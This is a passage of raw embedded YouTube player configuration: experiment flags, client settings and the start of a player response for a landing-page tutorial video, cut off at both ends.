5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d1.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_audio_only_playback\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_send_streamer_context\u003dtrue\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_before_initial_seek_with_sabr\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_reset_backoff_on_user_seek\u003dtrue\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_fetch_on_idle_network_preloaded_players\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_request_on_constraint\u003dtrue\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_trigger_loader_when_idle_network\u003dtrue\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_date_now_for_local_storage\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_quality_cap_for_ustreamer_constraint\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary\u003dtrue\u0026player_web_canary_stage\u003d3\u0026player_web_is_canary\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_cue_range_marker_position\u003dtrue\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dexperiment\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"royVUBGDJ0GjuVbE7Ym1Pg","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://mytimenplace.com/leadpages-how-to-use-google-fonts/","disableAutonav":false,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{}","disableMdxCast":false,"datasyncId":"V51999141||","encryptedHostFlags":"AD5ZzFRUpW9kJZ7TFJn1WXIcf6IMn0K5omfwLbLM2BU9z7dTLk_NPU6aDOp3Bee35eS2dj7KmDYbePM7EjxwNhfkUzSUOyI0lX-xjRUBiYxtApTrnP1BEdfL0wz3Sjl2FeqcActHrBpM5HuBLIEfVjG9DUQLV96oRLSEoJazTgzK","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V51999141||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768617846025,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/191847ec/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x7f20afccc39d3d94\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Create a Quick and Easy Landing Page in Under 10 Minutes? Challenge Accepted.\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBsa62UtB2aitZPpGmerXrI3w9OLQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLACB9NcbSc8HZibkEgvAdFurQPAeQ\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAg5QnVrovpwEVQQJBIMFzAeai09g\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/XbYzggNgDBw/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0